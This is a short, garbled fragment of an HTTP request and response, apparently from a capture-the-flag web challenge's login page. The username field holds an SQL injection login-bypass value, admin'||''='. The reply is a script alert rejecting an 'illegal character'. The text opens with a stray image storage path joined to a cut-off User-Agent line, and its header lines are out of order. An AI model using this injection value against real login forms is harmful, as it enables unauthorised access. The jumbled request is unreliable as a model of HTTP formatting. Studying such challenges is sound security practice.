 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://120.24.86.145:8007/web2/
Accept-Language: zh-CN,zh;q=0.9
Cookie: margin=margin;
PHPSESSID=vl030r5snk3vstsinr5kjjbrdchah9dc
Connection: close
uname=admin'||''='&passwd=111
Pragma: no-cache
Content-Length: 84
<script> alert('illegal
character!!@_@');parent.location.href='index.php'; </script>